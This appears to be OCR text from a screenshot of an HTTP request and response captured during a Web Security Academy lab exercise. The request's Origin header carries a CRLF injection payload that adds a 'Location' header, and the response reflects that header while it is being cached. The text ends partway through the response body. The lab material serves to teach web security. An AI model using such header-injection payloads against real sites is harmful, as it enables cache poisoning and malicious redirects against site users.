 GET /js/localize.js?lang=en?utm_content=z&cors=1&x=1 HTTP/2
Host: 0a5c00ed044426e9802121c300e5004a.web-security-academy.net
Origin: x%0d%0aLocation:%20lolbro
Cookie: session=iRLr6qydwUMXEaeASm5KlpvLeIyFPy85
Pragma: no-cache
Cache-Control: no-cache
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.105 Safari/537.36
Sec-Ch-Ua-Platform: "macOS"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
Referer:
https://0a5c00ed044426e9802121c300e5004a.web-security-academy.net/login/?lang=en
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1
1 HTTP/2 200 OK
2 Content-Type: application/javascrip
3 Access-Control-Allow-Origin: x
4 Location: lolbro
5 Vary: origin
6 X-Frame-Options: SAMEORIGIN
7 Cache-Control: max-age=35
8 Age: 0
9 X-Cache: miss
10 Content-Length: 42
11
12 document.cookie = 'lang=en?utm_cont